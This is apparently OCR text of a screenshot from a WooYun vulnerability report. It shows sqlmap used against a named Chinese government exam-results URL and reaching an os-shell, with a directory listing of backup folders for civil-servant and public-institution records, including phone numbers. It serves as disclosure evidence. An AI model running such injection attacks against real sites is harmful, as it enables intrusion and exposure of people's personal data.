 管理员: sqlmap - sqlmap.py  -u http://www.whrsks.gov.cn:8065/cjcx/zcjsj_2015_01/index.asp...
[14:29:12] [INFO] retrieved: 2015/04/27  18:13    <DIR>          _system_bak_...
[14:29:12] [INFO] retrieved: 2015/05/15  16:28    <DIR>          事业单位备份
[14:29:12] [INFO] retrieved: 2015/04/17  17:35    <DIR>          事业单位电话号
码备份-2015
[14:29:12] [INFO] retrieved: 2015/04/29  21:03    <DIR>          公务员备份
[14:29:15] [INFO] retrieved: 2015/05/12  06:32    <DIR>          公务员电话号码
备份-2015
command standard output:
---
驱动器 E 中的卷是 新加卷
卷的序列号是 3286-FDE8
e:\ 的目录
2014/01/23  18:38    <DIR>          2013年新版通用人事考试系统程序
2014/01/23  18:50    <DIR>          CE_安装程序20130311
2015/03/17  14:06       175,197,696 jsjbm15 20150317（清理收费数据前）
2015/04/27  18:13    <DIR>          _system_bak_journal_path_
2015/05/15  16:28    <DIR>          事业单位备份
2015/04/17  17:35    <DIR>          事业单位电话号码备份-2015
2015/04/29  21:03    <DIR>          公务员备份
2015/05/12  06:32    <DIR>          公务员电话号码备份-2015
---
os-shell>
www.wooyun.org